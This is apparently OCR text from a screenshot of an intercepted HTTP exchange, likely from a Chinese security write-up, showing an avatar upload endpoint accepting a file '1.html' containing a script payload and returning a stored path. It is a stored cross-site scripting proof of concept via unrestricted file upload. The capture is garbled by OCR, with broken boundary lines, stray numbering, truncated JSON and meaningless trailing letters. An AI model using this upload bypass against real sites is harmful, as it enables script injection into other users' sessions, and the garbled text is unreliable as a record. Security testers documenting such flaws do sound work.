 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
boundary=---------------------------2012753053297140
1007893843992
10 Content-Length: 470
11 Origin:
12 Referer:
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 -----------------------------20127530532971401007893
843992
20 Content-Disposition: form-data; name="uuid"
21
22 avatar
23 -----------------------------20127530532971401007893
843992
24 Content-Disposition: form-data; name="type"
25
26 avatar
27 -----------------------------20127530532971401007893
843992
28 Content-Disposition: form-data; name="file";
filename="1.html"
29 Content-Type: text/plain
30
31 <script>alert(1)</script>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Server: rums/b
3 Date: Tue, 23 Aug 2022 06:44:55 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Application-Context: ly-gateway-server-svc:1101
9 X-Content-Type-Options: nosniff
10 X-Xss-Protection: 1; mode=block
11 Content-Length: 391
12
13 {
"meta":{
"success":true,
"statusCode":200,
"message":"ok"
},
"data":{
"bh":"48a2c882-241d-4791-8346-c81140bef152",
"ssbh":"avatar",
"fjmc":"1.html",
"fjlj":
"group1/M00/04/2C/rBIBJGMEd2eAG3ABAAAAGf4m7nY71.h
tml",
"fjdx":25,
"fjlx":"html",
"scbz":0,
Poker安全
IN
R
C
B
R
R
R